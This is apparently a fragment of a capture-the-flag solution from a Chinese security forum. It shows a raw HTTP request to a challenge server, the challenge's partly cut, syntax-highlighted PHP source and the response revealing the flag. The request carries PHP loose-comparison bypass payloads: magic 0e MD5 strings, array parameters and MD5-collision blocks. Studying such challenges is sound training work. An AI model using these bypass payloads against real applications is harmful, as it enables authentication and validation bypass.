 Raw 参数 头 Hex
POST /web7/?str1=QNKCDZO&str2=s878926199a&str3[]=1&str4[]=0&str5=1&str6=2&str7=3&m=cadf&n=1111 HTTP/1.1
Host: 120.79.1.69:8887
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: SL_lng_from=auto; SL_lng_to=zh-CN; SLloc=false; Hm_lvt_9d483e9e48ba1faa0dfceaf6333de846=1554519993;
PHPSESSID=8o1v82lv4a5tpogkfc8hr89hg2; Hm_lpvt_9d483e9e48ba1faa0dfceaf6333de846=1554535450
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1900
str5=%A7%22%9B9%00%08%D2%C0%1E%BE%1F%C4%9C%15%9Az%8C%B7%08%E5%C1%B2%EDp%28%C2%3B%1Dt%FE2%BEa%AC%A5%D5%
CEF%DB%2F%8B%5E%D4Y%D9U%DEc%23%D8t5%26F4%F1L%0C%B1%89+%FD%01%13%EA%F3t%D6%7D%D9%95I%93%DA%BE%10%26%B7%
1C%C35n%94BL%9B%C1%D0%8D%B3+%B7%0B%60%88%B7%D35%3CD%9F%C8%CE%3C4J%CAZ%F3%FF%1A%AB%E0%B6+_%91I%95%F4%D4
0%1A%E9+%AF%28%95%BA3%9C%B4e%17%C0%3F%BA%B0w%C8b%2181%DBP%19%2B%95%11%40%A8_%2Ay%ED%0BB0%C2%E2%BD%02%
D8O%C4%D7%B5%EF%1D%E9%3C%F2%F3%C6IP%848%0Fe%CFLp%D9%01%E3%A8%EA%EB%2FQWo%D2%E3%5E%ED%DE%A2U%5E%3DN%
C3%D4T%3B%1C%1Ddr%09f%0E%AF%C9Z%86%CB%EC%C7%01p%B8F%9E%99%F4%0B%E8C%98%239%D7%08%8Dv%AC%3FI%ED%29%A3O_
%0D%C2%062LHK%91d&str6=%A7%22%9B9%00%08%D2%C0%1E%BE%1F%C4%9C%15%9Az%8C%B7%08%E5%C1%B2%EDp%28%C2%3B%1Dt%
FE2%BEa%AC%A5%D5%CEF%DB%2F%8B%5E%D4Y%D9U%DEc%23%D8t5%26F4%F1L%0C%B1%89+%FD%01%13%EA%F3t%D6%7D%D9%95I%9
3%DA%BE%10%26%B7%1C%C35n%94BL%9B%C1%D0%8D%B3+%B7%0B%60%88%B7%D35%3CD%9F%C8%CE%3C4J%CAZ%F3%FF%1A%AB%E
0%B6+_%91I%95%F4%D40%1A%E9+%AF%28%95%BA3%9C%B4e%17%C0%3F%BA%B0w%C8b%2181%DBP%19%AB%95%11%40%A8_%2Ay%ED
%0BB0%C2%E2%BD%02%D8O%C4%D7%B5%EF%1D%E9%3C%F2s%C7IP%848%0Fe%CFLp%D9%01%E3%28%EA%EB%2FQWo%D2%E3%5E%ED
%DE%A2U%5E%3DN%C3%D4T%3B%1C%1Dd%F2%09f%0E%AF%C9Z%86%CB%EC%C7%01p%B8F%9E%99%F4%0B%E8C%98%239%D7%08%0Dv
%AC%3FI%ED%29%A3O_%0D%C2%062%CCHK%91d&str7=%A7%22%9B9%00%08%D2%C0%1E%BE%1F%C4%9C%15%9Az%8C%B7%08e%C1%B2
%EDp%28%C2%3B%1Dt%FE2%BEa%AC%A5%D5%CEF%DB%2F%8B%5E%D4Y%D9%D5%DEc%23%D8t5%26F4%F1L%0C%B1%09+%FD%01%13%
EA%F3t%D6%7D%D9%95I%93%DA%BE%10%26%B7%1C%C35n%94%C2L%9B%C1%D0%8D%B3+%B7%0B%60%88%B7%D35%3CD%9F%C8%CE%
3C4J%CAZ%F3%7F%1A%AB%E0%B6+_%91I%95%F4%D40%1Ai+%AF%28%95%BA3%9C%B4e%17%C0%3F%BA%B0w%C8b%2181%DBP%19%AB
%95%11%40%A8_%2Ay%ED%0BB0%C2%E2%BD%02%D8O%C4%D7%B5%EF%1D%E9%3C%F2s%C7IP%848%0Fe%CFLp%D9%01%E3%28%EA%E
B%2FQWo%D2%E3%5E%ED%DE%A2U%5E%3DN%C3%D4T%3B%1C%1Dd%F2%09f%0E%AF%C9Z%86%CB%EC%C7%01p%B8F%9E%99%F4%0B
%E8C%98%239%D7%08%0Dv%AC%3FI%ED%29%A3O_%0D%C2%062%CCHK%91d&a=QNKCDZO&b=0x6156
Raw 头 Hex Render
#007700">))&nbsp;||&nbsp;!(</span><span style="color: #0000BB">is_numeric</span><span style="color: #007700">(</span><span style="color:
#0000BB">$b</span><span style="color: #007700">))&nbsp;||&nbsp;(</span><span style="color: #0000BB">strlen</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span style="color: #007700">)&nbsp;&gt;&nbsp;</span><span style="color:
#0000BB">6</span><span style="color: #007700">))&nbsp;<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"a&nbsp;OR&nbsp;b&nbsp;fail!"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}<br /><br
/>if&nbsp;((</span><span style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$m</span><span
style="color: #007700">)&nbsp;&gt;&nbsp;</span><span style="color: #0000BB">4</span><span style="color: #007700">)&nbsp;||&nbsp;(</span><span
style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$n</span><span style="color:
#007700">)&nbsp;&gt;&nbsp;</span><span style="color: #0000BB">4</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"m&nbsp;OR&nbsp;n&nbsp;fail"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}<br /><br /></span><span style="color: #0000BB">$str8&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">hash</span><span style="color: #007700">(</span><span style="color:
#DD0000">'md5'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">false</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">$str9&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">strtr</span><span style="color:
#007700">(</span><span style="color: #0000BB">hash</span><span style="color: #007700">(</span><span style="color:
#DD0000">'md5'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">false</span><span style="color: #007700">),&nbsp;</span><span style="color:
#0000BB">$m</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$n</span><span style="color: #007700">);<br
/>echo&nbsp;</span><span style="color: #DD0000">"&lt;p&gt;str8&nbsp;:&nbsp;</span><span style="color: #0000BB">$str8</span><span style="color:
#DD0000">&lt;/p&gt;"</span><span style="color: #007700">;<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;str9&nbsp;:&nbsp;</span><span style="color: #0000BB">$str9</span><span style="color: #DD0000">&lt;/p&gt;"</span><span
style="color: #007700">;<br /><br />if&nbsp;((</span><span style="color: #0000BB">$str8&nbsp;</span><span style="color:
#007700">==&nbsp;</span><span style="color: #0000BB">$str9</span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;!(</span><span
style="color: #0000BB">$a&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #0000BB">$b</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;(</span><span style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color:
#0000BB">$b</span><span style="color: #007700">)&nbsp;===&nbsp;</span><span style="color: #0000BB">6</span><span style="color: #007700
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"You're&nbsp;great,give&nbsp;you&nbsp;flag:"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br />}<br /><br /><
<br /></span>
</span>
</code><br />
<b>Warning</b>:  md5() expects parameter 1 to be string, array given in <b>/www/wwwroot/120.79.1.69/web7/index.php</b> on line
<b>20</b><br />
<br />
<b>Warning</b>:  md5() expects parameter 1 to be string, array given in <b>/www/wwwroot/120.79.1.69/web7/index.php</b> on line
<b>20</b><br />
<p>str8 : 0e830400451993494058024219903391</p><p>str9 : 0e148991941118108161118623161101</p>You're great,give you
flag:jactf{c795359da56ae38ec9132eaajs3ks93kd}
先知社区